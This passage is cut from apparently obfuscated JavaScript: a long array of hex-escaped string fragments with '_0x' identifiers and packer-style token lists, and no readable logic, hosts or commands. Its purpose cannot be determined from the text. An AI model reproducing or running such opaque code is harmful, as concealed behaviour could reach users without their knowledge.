5c\x27\x2c\x5c\x27\x5c','\x62\x64\x63\x64\x7c\x5f\x30\x78\x35\x33','\x5c\x5c\x72\x5c\x27\x29\x2c\x31\x49\x5b','\x36\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x5c','\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x6e\x5c','\x5c\x5c\x6e\x5c\x5c\x36\x5c\x5c\x47\x5c','\x27\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c','\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6b\x5c','\x5c\x5c\x43\x5c\x5c\x6c\x5c\x27\x29\x2b','\x5c\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x27','\x3b\x39\x77\x28\x32\x70\x28\x5c\x27\x5c','\x35\x5c\x5c\x6c\x5c\x5c\x36\x5c\x27\x29','\x61\x5c\x5c\x61\x5c\x5c\x68\x5c\x27\x5d','\x5c\x36\x5c\x27\x2c\x5c\x27\x5c\x5c\x4f','\x27\x29\x2b\x31\x39\x28\x5c\x27\x5c\x5c','\x36\x37\x7c\x5f\x30\x78\x36\x37\x30\x39','\x67\x5c\x5c\x31\x54\x5c\x5c\x32\x36\x5c','\x2c\x5c\x27\x5c\x5c\x36\x5c\x5c\x6a\x5c','\x5c\x5c\x37\x5c\x5c\x6a\x5c\x5c\x6a\x5c','\x67\x50\x7c\x67\x4b\x7c\x67\x4c\x7c\x67','\x7d\x29\x2c\x24\x28\x4a\x28\x5c\x27\x5c','\x5c\x27\x29\x2b\x31\x38\x28\x5c\x27\x5c','\x5c\x63\x5c\x5c\x68\x5c\x27\x5d\x3d\x32','\x34\x36\x7c\x78\x37\x61\x7c\x65\x78\x70','\x6d\x29\x2c\x37\x6c\x28\x34\x67\x2c\x32','\x5c\x61\x5c\x5c\x74\x5c\x27\x2b\x52\x28','\x33\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x69','\x68\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x5c\x64\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c','\x5f\x30\x78\x34\x38\x63\x39\x30\x62\x7c','\x5c\x37\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c','\x5c\x5c\x41\x5c\x27\x29\x2b\x5c\x27\x5c','\x5f\x30\x78\x34\x36\x37\x66\x35\x36\x7c','\x63\x65\x37\x61\x7c\x5f\x30\x78\x34\x61','\x5f\x30\x78\x33\x33\x61\x36\x30\x34\x7c','\x71\x5c\x5c\x38\x5c\x5c\x31\x64\x5c\x5c','\x5c\x5c\x32\x4f\x5c\x5c\x65\x5c\x5c\x6e','\x27\x5c\x5c\x36\x5c\x5c\x37\x5c\x5c\x64','\x5c\x5c\x36\x5c\x5c\x48\x5c\x5c\x66\x5c','\x28\x31\x74\x28\x5c\x27\x5c\x5c\x33\x5c','\x31\x64\x64\x31\x39\x33\x7c\x5f\x30\x78','\x7a\x5c\x5c\x7a\x5c\x5c\x64\x5c\x27\x2c','\x5c\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c','\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x63\x5c','\x5c\x46\x5c\x5c\x6d\x5c\x5c\x61\x5c\x27','\x34\x5c\x5c\x38\x5c\x5c\x43\x5c\x5c\x69','\x3f\x38\x61\x5b\x38\x72\x5d\x5b\x31\x36','\x41\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x46','\x28\x29\x29\x7d\x38\x6b\x28\x38\x6a\x29','\x6b\x5c\x5c\x61\x5c\x5c\x37\x5c\x5c\x64','\x5c\x35\x6d\x5c\x5c\x35\x6d\x5c\x5c\x48','\x64\x5c\x27\x2c\x5c\x27\x5c\x5c\x46\x5c','\x5c\x4e\x5c\x27\x29\x5b\x5c\x27\x5c\x5c','\x6c\x5c\x27\x2c\x5c\x27\x5c\x5c\x49\x5c','\x64\x5c\x5c\x36\x5c\x5c\x66\x5c\x5c\x66','\x34\x5c\x5c\x38\x5c\x5c\x79\x5c\x5c\x62','\x69\x6b\x7c\x69\x7a\x7c\x69\x72\x7c\x69','\x3d\x32\x48\x5b\x33\x44\x28\x5c\x27\x5c','\x5f\x30\x78\x32\x65\x62\x61\x34\x34\x7c','\x7c\x68\x6d\x7c\x68\x6b\x7c\x68\x30\x7c','\x35\x5c\x5c\x72\x5c\x5c\x70\x5c\x27\x29','\x27\x29\x29\x3a\x35\x55\x28\x32\x39\x29','\x28\x32\x4e\x28\x5c\x27\x5c\x5c\x33\x5c','\x62\x66\x37\x31\x7c\x5f\x30\x78\x32\x61','\x5c\x33\x5c\x5c\x36\x5c\x27\x29\x2b\x31','\x31\x78\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x2c\x5c\x27\x5c\x5c\x6d\x5c\x5c\x6e\x5c','\x5c\x6a\x5c\x5c\x36\x5c\x27\x2c\x5c\x27','\x29\x2b\x59\x28\x5c\x27\x5c\x5c\x33\x5c','\x37\x45\x3d\x24\x28\x57\x29\x2c\x33\x36','\x7d\x4b\x20\x36\x47\x28\x35\x65\x2c\x35','\x49\x3d\x24\x28\x57\x29\x2c\x34\x79\x3d','\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x36','\x5c\x66\x5c\x5c\x74\x5c\x27\x2b\x51\x28','\x6d\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x46','\x66\x5b\x31\x36\x28\x5c\x27\x5c\x5c\x33','\x33\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x6c','\x2c\x33\x6e\x5b\x5c\x27\x5c\x5c\x63\x5c','\x64\x37\x30\x30\x32\x7c\x5f\x30\x78\x31','\x3d\x52\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x5c\x5c\x6e\x5c\x27\x2c\x5c\x27\x5c\x5c','\x5c\x27\x2c\x5c\x27\x5c\x5c\x35\x6d\x5c','\x5c\x5c\x70\x5c\x27\x29\x5d\x3d\x4d\x28','\x29\x7b\x45\x20\x31\x4f\x3d\x4a\x2c\x33','\x36\x5c\x27\x29\x29\x2c\x34\x74\x5b\x34','\x5c\x34\x5c\x5c\x79\x5c\x5c\x69\x5c\x27','\x69\x5c\x5c\x31\x57\x5c\x5c\x44\x5c\x5c','\x27\x5d\x2c\x37\x48\x3d\x33\x41\x5b\x31','\x27\x2c\x5c\x27\x5c\x5c\x37\x5c\x5c\x7a','\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x66\x5c','\x5c\x27\x29\x5d\x2d\x35\x38\x3f\x32\x55','\x27\x2b\x59\x28\x5c\x27\x5c\x5c\x33\x5c','\x7b\x45\x20\x35\x30\x3d\x4a\x3b\x24\x28','\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x27\x2c\x5c','\x37\x5c\x5c\x34\x5c\x5c\x68\x5c\x5c\x36','\x5c\x5c\x36\x5c\x5c\x61\x5c\x27\x2c\x5c','\x7c\x64\x32\x7c\x64\x31\x7c\x64\x30\x7c','\x33\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x62','\x28\x5c\x27\x5c\x5c\x71\x5c\x5c\x61\x5c','\x3d\x31\x42\x28\x5c\x27\x5c\x5c\x33\x5c','\x29\x2c\x31\x5a\x5b\x5c\x27\x5c\x5c\x6c','\x5c\x36\x5c\x27\x2b\x5c\x27\x5c\x5c\x6b','\x5c\x37\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c','\x36\x5c\x5c\x35\x5c\x27\x29\x2b\x54\x28','\x46\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x36','\x35\x39\x35\x30\x37\x61\x7c\x5f\x30\x78','\x35\x5c\x27\x29\x2b\x32\x33\x28\x5c\x27','\x76\x61\x72\x7c\x5f\x30\x78\x32\x35\x35','\x78\x34\x66\x7c\x5f\x30\x78\x32\x65\x36','\x34\x34\x30\x30\x38\x38\x43\x46\x59\x4c\x4c\x59','\x27\x29\x5d\x28\x31\x4d\x29\x5b\x5c\x27','\x7b\x45\x20\x59\x3d\x4a\x3b\x31\x32\x20','\x30\x78\x33\x63\x33\x62\x62\x34\x7c\x78','\x72\x5c\x27\x29\x2b\x55\x28\x5c\x27\x5c','\x5c\x27\x5d\x28\x5c\x27\x5c\x5c\x4c\x5c','\x2f\x67\x29\x26\x26\x32\x6d\x5b\x4d\x28','\x31\x75\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x5c\x5c\x7a\x5c\x27\x2c\x5c\x27\x5c\x5c','\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x63\x5c','\x36\x5c\x5c\x34\x5c\x5c\x31\x6a\x5c\x5c','\x33\x48\x2b\x33\x50\x2b\x28\x5c\x27\x5c','\x29\x5d\x28\x29\x2c\x33\x4b\x3d\x7b\x7d','\x7a\x5c\x5c\x36\x5c\x5c\x61\x5c\x27\x2c','\x6b\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x7a','\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x7a','\x34\x38\x31\x66\x64\x62\x7c\x5f\x30\x78','\x5c\x5c\x36\x5c\x5c\x68\x5c\x5c\x74\x5c','\x38\x5c\x27\x29\x2b\x31\x34\x28\x5c\x27','\x30\x3d\x32\x6e\x3b\x32\x30\x28\x5c\x27','\x7d\x29\x2c\x33\x36\x5b\x54\x28\x5c\x27','\x5c\x68\x5c\x5c\x36\x5c\x5c\x6d\x5c\x5c','\x66\x5c\x5c\x31\x6a\x5c\x5c\x49\x5c\x5c','\x28\x32\x52\x28\x5c\x27\x5c\x5c\x33\x5c','\x34\x42\x5b\x32\x32\x28\x5c\x27\x5c\x5c','\x65\x37\x7c\x5f\x30\x78\x31\x37\x65\x62','\x5c\x5c\x38\x5c\x5c\x37\x5c\x5c\x35\x5c','\x3d\x31\x37\x2c\x32\x72\x3d\x34\x56\x3b','\x5c\x33\x5c\x5c\x75\x5c\x27\x29\x5d\x28','\x3d\x31\x69\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x66\x5c','\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6a\x5c','\x5c\x36\x5c\x27\x29\x7d\x45\x20\x34\x56','\x32\x61\x33\x65\x35\x62\x7c\x78\x35\x34','\x70\x5c\x5c\x70\x5c\x27\x29\x29\x5b\x31','\x36\x5c\x27\x3a\x31\x58\x28\x5c\x27\x5c','\x5c\x27\x5c\x27\x29\x3b\x32\x45\x5b\x56','\x3f\x32\x74\x5b\x5c\x27\x5c\x5c\x37\x5c','\x32\x7c\x78\x35\x31\x7c\x5f\x30\x78\x32','\x5c\x5c\x74\x5c\x5c\x37\x5c\x27\x29\x5b','\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6a\x5c','\x69\x5c\x5c\x65\x5c\x5c\x46\x5c\x27\x21','\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x37\x5c','\x6b\x5c\x5c\x7a\x5c\x27\x5d\x28\x34\x51','\x5c\x31\x54\x5c\x5c\x50\x5c\x5c\x32\x49','\x5c\x27\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c','\x5c\x35\x5c\x5c\x42\x5c\x5c\x72\x5c\x27','\x78\x34\x7c\x5f\x30\x78\x66\x32\x63\x32','\x70\x5c\x27\x29\x5d\x28\x29\x5b\x31\x4e','\x5c\x6c\x5c\x27\x29\x2c\x38\x56\x29\x2c','\x5c\x27\x5c\x5c\x71\x5c\x27\x5d\x28\x4d','\x34\x66\x34\x31\x39\x66\x7c\x5f\x30\x78','\x4f\x5c\x5c\x46\x5c\x5c\x36\x5c\x5c\x66','\x35\x32\x7c\x5f\x30\x78\x31\x37\x33\x35','\x37\x5c\x27\x29\x5d\x5b\x33\x6c\x5d\x5b','\x69\x5c\x5c\x37\x5c\x5c\x64\x5c\x5c\x5a','\x5c\x27\x29\x2b\x59\x28\x5c\x27\x5c\x5c','\x27\x29\x5d\x28\x31\x4a\x28\x5c\x27\x5c','\x32\x4f\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c','\x5c\x38\x5c\x5c\x6c\x5c\x27\x29\x5d\x28','\x75\x5c\x27\x29\x5d\x28\x29\x2c\x31\x49','\x27\x3a\x4b\x28\x39\x36\x29\x7b\x45\x20','\x7c\x5f\x30\x78\x63\x37\x64\x66\x31\x34','\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x74','\x5c\x5c\x36\x5c\x5c\x6c\x5c\x5c\x63\x5c','\x27\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x36','\x6d\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x62','\x5c\x27\x5c\x5c\x47\x5c\x27\x2b\x37\x33','\x5c\x62\x5c\x5c\x7a\x5c\x5c\x36\x5c\x5c','\x7a\x5c\x5c\x37\x5c\x5c\x6d\x5c\x27\x2c','\x34\x5c\x5c\x35\x5c\x5c\x69\x5c\x5c\x72','\x5c\x27\x2c\x5c\x27\x5c\x5c\x6a\x5c\x5c','\x5c\x27\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c','\x31\x47\x29\x5b\x52\x28\x5c\x27\x5c\x5c','\x28\x3f\x3d\x7d\x29\x2f\x67\x2c\x34\x69','\x5c\x27\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c','\x36\x5c\x5c\x37\x5c\x27\x29\x2b\x32\x70','\x73\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x2c\x5c\x27\x5c\x5c\x31\x65\x5c\x5c\x62','\x5d\x28\x51\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x36\x5c\x27\x29\x2b\x31\x71\x28\x5c','\x33\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x33','\x5c\x27\x2c\x5c\x27\x5c\x5c\x63\x5c\x5c','\x5c\x27\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c','\x27\x29\x5d\x28\x37\x4f\x2f\x33\x39\x2d','\x68\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x68','\x5c\x5c\x35\x5c\x5c\x70\x5c\x27\x29\x2b','\x27\x29\x29\x7c\x7c\x33\x47\x5b\x5c\x27','\x48\x5c\x5c\x61\x5c\x5c\x36\x5c\x5c\x6e','\x31\x31\x28\x54\x28\x5c\x27\x5c\x5c\x33','\x5c\x43\x5c\x27\x29\x29\x2f\x34\x6f\x2a','\x5c\x61\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c','\x27\x2c\x5c\x27\x5c\x5c\x36\x5c\x5c\x6b','\x38\x5c\x5c\x72\x5c\x5c\x70\x5c\x27\x29','\x7c\x78\x33\x64\x7c\x5f\x30\x78\x34\x62','\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6c\x5c','\x41\x5c\x27\x29\x2b\x51\x28\x5c\x27\x5c','\x75\x5c\x5c\x79\x5c\x27\x29\x2b\x5c\x27','\x5c\x27\x29\x5d\x28\x56\x28\x5c\x27\x5c','\x31\x28\x32\x71\x28\x5c\x27\x5c\x5c\x33','\x37\x36\x39\x35\x32\x30\x6e\x52\x44\x5a\x6c\x79','\x31\x61\x3d\x3d\x39\x61\x26\x26\x32\x74','\x32\x39\x5b\x31\x38\x28\x5c\x27\x5c\x5c','\x70\x5c\x27\x29\x5d\x28\x33\x67\x28\x5c','\x61\x7c\x5f\x30\x78\x33\x32\x33\x61\x33','\x5c\x34\x5c\x5c\x69\x5c\x5c\x36\x5c\x27','\x5c\x42\x5c\x27\x29\x2b\x51\x28\x5c\x27','\x32\x2b\x36\x66\x7d\x4b\x20\x36\x46\x28','\x5c\x5c\x32\x38\x5c\x5c\x6c\x5c\x5c\x31','\x5c\x5c\x36\x5c\x5c\x50\x5c\x5c\x36\x5c','\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x6f\x5c','\x5c\x5c\x37\x5c\x5c\x64\x5c\x5c\x36\x5c','\x5c\x38\x5c\x5c\x70\x5c\x5c\x38\x5c\x27','\x68\x5c\x5c\x36\x5c\x5c\x6c\x5c\x5c\x4f','\x5c\x62\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c','\x64\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x63','\x38\x33\x34\x36\x66\x7c\x5f\x30\x78\x34','\x5c\x5c\x75\x5c\x5c\x79\x5c\x27\x29\x29','\x45\x78\x70\x7c\x6e\x65\x77\x7c\x72\x65','\x6f\x5c\x5c\x36\x35\x5c\x27\x2c\x5c\x27','\x39\x30\x32\x62\x79\x46\x54\x6b\x66','\x5c\x5c\x36\x5c\x5c\x64\x5c\x5c\x61\x5c','\x5c\x27\x29\x5d\x28\x29\x2c\x37\x37\x3d','\x6b\x5c\x5c\x44\x5c\x5c\x5a\x5c\x27\x2c','\x5c\x5c\x68\x5c\x27\x2b\x4a\x28\x5c\x27','\x6d\x5c\x5c\x6f\x5c\x5c\x68\x5c\x27\x2b','\x2c\x5c\x27\x5c\x5c\x46\x5c\x5c\x31\x45','\x5c\x44\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c','\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x35','\x27\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x46','\x29\x5b\x5c\x27\x5c\x5c\x37\x5c\x5c\x6f','\x46\x3b\x31\x6f\x3b\x31\x66\x20\x31\x69','\x62\x5c\x27\x29\x5d\x28\x35\x67\x29\x26','\x69\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x61','\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x6c\x5c','\x33\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x37','\x5c\x44\x5c\x5c\x69\x5c\x27\x2c\x5c\x27','\x30\x38\x36\x7c\x5f\x30\x78\x33\x32\x35','\x33\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x43','\x27\x2b\x5c\x27\x5c\x5c\x6e\x5c\x5c\x69','\x36\x33\x63\x30\x64\x7c\x5f\x30\x78\x35','\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x37\x5c','\x5c\x38\x5c\x5c\x72\x5c\x5c\x43\x5c\x27','\x5c\x4f\x5c\x27\x2c\x5c\x27\x5c\x5c\x6e','\x35\x36\x65\x38\x7c\x6e\x75\x6c\x6c\x7c','\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x65','\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x31\x64','\x4f\x5c\x5c\x78\x5c\x5c\x36\x5c\x5c\x6b','\x5c\x32\x4f\x5c\x5c\x65\x5c\x5c\x6e\x5c','\x35\x66\x29\x7b\x45\x20\x31\x43\x3d\x32','\x5c\x5c\x38\x5c\x5c\x33\x5c\x5c\x75\x5c','\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6f\x5c','\x3b\x31\x72\x7b\x45\x20\x32\x55\x3d\x39','\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6c\x5c','\x5c\x5c\x70\x5c\x27\x29\x5d\x28\x54\x28','\x78\x35\x33\x39\x32\x63\x37\x7c\x5f\x30','\x5c\x5c\x34\x41\x5c\x5c\x31\x63\x5c\x5c','\x37\x5c\x5c\x46\x5c\x5c\x31\x41\x5c\x5c','\x75\x5c\x27\x29\x2b\x32\x62\x28\x5c\x27','\x5c\x5c\x38\x5c\x27\x29\x2b\x56\x28\x5c','\x5c\x5c\x71\x5c\x5c\x68\x5c\x27\x2c\x5c','\x61\x5c\x27\x29\x5b\x4a\x28\x5c\x27\x5c','\x38\x5c\x5c\x70\x5c\x5c\x69\x5c\x27\x29','\x5c\x70\x5c\x5c\x7a\x5c\x5c\x33\x77\x5c','\x28\x31\x4d\x29\x2c\x32\x4b\x5b\x32\x64','\x5c\x61\x5c\x5c\x36\x5c\x27\x3a\x4b\x28','\x2b\x5c\x27\x5c\x5c\x61\x5c\x5c\x37\x5c','\x5c\x5c\x47\x5c\x5c\x4c\x5c\x5c\x49\x5c','\x5c\x5c\x71\x5c\x27\x2c\x5c\x27\x5c\x5c','\x5c\x5c\x78\x5c\x5c\x47\x5c\x27\x2c\x5c','\x5c\x6a\x5c\x5c\x36\x5c\x27\x5d\x5b\x5c','\x29\x2c\x34\x74\x5b\x5c\x27\x5c\x5c\x63','\x5d\x28\x5c\x27\x5c\x5c\x63\x5c\x5c\x6b','\x5c\x27\x2c\x5c\x27\x5c\x5c\x46\x5c\x5c','\x27\x5c\x5c\x6c\x5c\x5c\x37\x5c\x5c\x62','\x38\x61\x65\x30\x38\x7c\x5f\x30\x78\x32','\x36\x33\x7c\x36\x32\x35\x7c\x5f\x30\x78','\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x62\x5c','\x34\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x32','\x5f\x30\x78\x33\x32\x35\x64\x38\x32\x7c','\x36\x5c\x27\x29\x2b\x32\x62\x28\x5c\x27','\x37\x4c\x29\x5b\x35\x30\x28\x5c\x27\x5c','\x6f\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x27\x29\x29\x5b\x32\x63\x28\x5c\x27\x5c','\x33\x73\x5b\x31\x78\x28\x5c\x27\x5c\x5c','\x62\x5c\x5c\x41\x5c\x27\x29\x2b\x31\x39','\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x69\x5c','\x79\x5b\x5c\x27\x36\x74\x5c\x27\x5d\x28','\x2b\x31\x52\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x27\x29\x2b\x4a\x28\x5c\x27\x5c\x5c','\x27\x2c\x5c\x27\x5c\x5c\x4f\x5c\x5c\x78','\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c','\x72\x5c\x5c\x6c\x5c\x27\x29\x2c\x4b\x28','\x31\x6e\x5c\x5c\x31\x6e\x5c\x5c\x31\x6e','\x5c\x7a\x5c\x5c\x36\x5c\x5c\x6d\x5c\x5c','\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c','\x7b\x45\x20\x33\x57\x3d\x55\x2c\x37\x31','\x68\x5c\x5c\x37\x5c\x5c\x6f\x5c\x5c\x6f','\x27\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x37','\x5c\x34\x5c\x5c\x38\x5c\x5c\x72\x5c\x5c','\x63\x5c\x5c\x6f\x5c\x27\x5d\x28\x29\x2b','\x35\x5c\x5c\x72\x5c\x5c\x62\x5c\x27\x29','\x59\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x5c\x5c\x64\x5c\x27\x29\x5d\x28\x29\x2c','\x7c\x67\x67\x7c\x67\x66\x7c\x67\x64\x7c','\x24\x28\x4b\x28\x29\x7b\x45\x20\x55\x3d','\x5c\x64\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c','\x32\x49\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c','\x29\x3a\x24\x28\x57\x29\x5b\x5c\x27\x5c','\x5c\x33\x5c\x27\x29\x3a\x31\x47\x2b\x3d','\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x63\x5c','\x5c\x34\x5c\x5c\x38\x5c\x5c\x79\x5c\x5c','\x29\x5b\x5c\x27\x5c\x5c\x63\x5c\x5c\x6b','\x36\x5c\x27\x29\x7d\x2c\x33\x34\x29\x29','\x38\x5c\x5c\x33\x5c\x5c\x75\x5c\x27\x29','\x5c\x6b\x5c\x27\x2c\x5c\x27\x5c\x5c\x31','\x5c\x32\x34\x5c\x5c\x31\x70\x5c\x5c\x75','\x5c\x27\x29\x29\x39\x55\x28\x31\x75\x28','\x33\x5c\x27\x29\x2b\x58\x28\x5c\x27\x5c','\x61\x34\x34\x65\x7c\x5f\x30\x78\x31\x38','\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x35\x5c','\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x68\x5c','\x27\x29\x29\x7d\x7d\x29\x2c\x24\x28\x5c','\x5c\x5c\x36\x5c\x5c\x74\x5c\x5c\x63\x5c','\x5c\x5c\x6f\x5c\x5c\x36\x5c\x5c\x68\x5c','\x27\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x61','\x5c\x65\x5c\x5c\x63\x5c\x5c\x6b\x5c\x27','\x35\x5a\x2c\x35\x4a\x2c\x36\x34\x2c\x36','\x33\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x38','\x5c\x63\x5c\x5c\x37\x5c\x5c\x61\x5c\x5c','\x38\x33\x38\x30\x36\x7c\x5f\x30\x78\x38','\x5c\x5c\x74\x5c\x5c\x48\x5c\x27\x2c\x5c','\x5c\x27\x5c\x5c\x6c\x5c\x27\x5d\x28\x5c','\x5c\x27\x29\x2c\x31\x5a\x5b\x52\x28\x5c','\x55\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x5c\x31\x45\x5c\x5c\x44\x5c\x5c\x64\x5c','\x61\x5c\x5c\x37\x5c\x5c\x6b\x5c\x5c\x61','\x5c\x5c\x34\x5c\x5c\x69\x5c\x5c\x38\x5c','\x5c\x6d\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c','\x20\x64\x73\x28\x27\x5c\x5c\x62\x27\x2b','\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x35','\x69\x5c\x27\x29\x5d\x28\x29\x3d\x3d\x36','\x5c\x5c\x35\x5c\x27\x29\x29\x3b\x31\x6f','\x36\x5c\x27\x29\x2c\x4b\x28\x37\x73\x29','\x5c\x5c\x33\x5c\x5c\x64\x5c\x27\x29\x2b','\x5c\x5c\x6e\x5c\x27\x5d\x3d\x34\x6e\x2c','\x31\x79\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x5c\x27\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c','\x35\x35\x5b\x35\x64\x28\x5c\x27\x5c\x5c','\x20\x36\x50\x5b\x33\x69\x28\x5c\x27\x5c','\x49\x5c\x5c\x68\x5c\x5c\x36\x5c\x27\x2c','\x5d\x28\x7b\x5c\x27\x5c\x5c\x66\x5c\x5c','\x30\x78\x31\x33\x39\x39\x32\x37\x7c\x5f','\x5c\x5c\x34\x5c\x5c\x42\x5c\x5c\x43\x5c','\x5c\x27\x29\x2b\x32\x51\x2b\x5c\x27\x5c','\x63\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x6d','\x63\x39\x7c\x5f\x30\x78\x63\x61\x37\x38','\x7a\x5c\x5c\x65\x5c\x5c\x6c\x5c\x27\x2c','\x5c\x5c\x75\x5c\x5c\x64\x5c\x27\x29\x5d','\x5c\x5c\x74\x5c\x27\x2c\x5c\x27\x5c\x5c','\x35\x38\x31\x61\x38\x31\x7c\x5f\x30\x78','\x29\x2b\x5c\x27\x5c\x5c\x71\x5c\x27\x5d','\x5c\x5c\x70\x5c\x27\x29\x2b\x31\x4a\x28','\x5c\x75\x5c\x27\x29\x2b\x51\x28\x5c\x27','\x5c\x33\x5c\x5c\x34\x5c\x5c\x37\x5c\x5c','\x5c\x27\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c','\x35\x5c\x5c\x79\x5c\x5c\x75\x5c\x27\x29','\x63\x35\x7c\x63\x34\x7c\x63\x33\x7c\x63','\x5f\x30\x78\x34\x37\x34\x62\x62\x61\x7c','\x5c\x5c\x6c\x5c\x5c\x72\x5c\x27\x29\x29','\x66\x38\x7c\x5f\x30\x78\x34\x30\x35\x63','\x34\x5c\x5c\x38\x5c\x5c\x33\x5c\x5c\x75','\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c','\x33\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x75','\x5b\x5c\x27\x5c\x5c\x63\x5c\x5c\x6b\x5c','\x27\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x70','\x30\x35\x33\x37\x36\x7c\x5f\x30\x78\x32','\x6b\x5c\x5c\x5a\x5c\x5c\x66\x5c\x27\x29','\x5c\x5c\x75\x5c\x27\x29\x2b\x4d\x28\x5c','\x5c\x5c\x62\x5c\x5c\x46\x5c\x27\x2c\x5c','\x65\x5c\x27\x2c\x5c\x27\x5c\x5c\x63\x5c','\x27\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x6f','\x38\x5c\x5c\x41\x5c\x5c\x37\x5c\x27\x29','\x31\x66\x20\x52\x28\x5c\x27\x5c\x5c\x33','\x4c\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x65','\x27\x29\x5d\x28\x32\x76\x28\x5c\x27\x5c','\x72\x5c\x27\x29\x2b\x32\x65\x28\x5c\x27','\x6d\x5c\x5c\x4e\x5c\x27\x2c\x5c\x27\x5c','\x63\x5b\x38\x62\x5d\x5b\x31\x36\x28\x5c','\x3d\x31\x71\x28\x5c\x27\x5c\x5c\x33\x5c','\x6e\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x47','\x37\x5c\x5c\x50\x5c\x5c\x37\x5c\x5c\x61','\x68\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x5c','\x5c\x35\x5c\x5c\x6c\x5c\x5c\x36\x5c\x27','\x5c\x35\x5c\x27\x29\x2b\x54\x28\x5c\x27','\x7a\x5b\x32\x61\x28\x5c\x27\x5c\x5c\x33','\x5c\x27\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c','\x29\x29\x7b\x45\x20\x32\x66\x3d\x38\x66','\x5c\x68\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c','\x5c\x63\x5c\x5c\x4e\x5c\x5c\x36\x5c\x5c','\x27\x29\x2b\x5c\x27\x5c\x5c\x37\x5c\x5c','\x5c\x35\x5c\x27\x29\x2b\x5c\x27\x5c\x5c','\x5c\x4c\x5c\x5c\x49\x5c\x5c\x3